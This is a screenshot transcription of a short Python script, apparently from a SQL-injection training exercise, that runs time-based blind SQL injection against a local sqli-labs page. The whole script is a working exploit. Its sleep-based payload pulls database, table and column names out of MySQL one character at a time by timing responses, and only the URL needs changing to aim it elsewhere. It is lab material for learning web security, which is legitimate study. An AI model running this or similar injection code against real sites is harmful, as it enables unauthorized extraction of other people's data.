 OPEN FILES
× timeBlindSql.py
timeBlindSql.py ×
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import time
6
7 url = 'http://127.0.0.1/Less-10/?id=1'
8
9 database = 'select schema_name from information_schema.schemata'
10
11 column = 'select column_name from information_schema.columns where table_name="table_name"'
12
13 table = 'select table_name from information_schema.tables where table_schema=database()'
14
15
16 result = ''
17 for i in range(1,100):
18 for j in range(48,122):
19 payload = '" and if(ascii(substr(({} limit 0,1),{},1))={},sleep(2),1)--+'.format(database,i,j)
20 stime = time.time()
21 r = requests.get(url+payload)
22 etime = time.time()
23 if etime-stime >= 2:
24 result += chr(j)
25 print result
26 break
27
28
i春秋 网易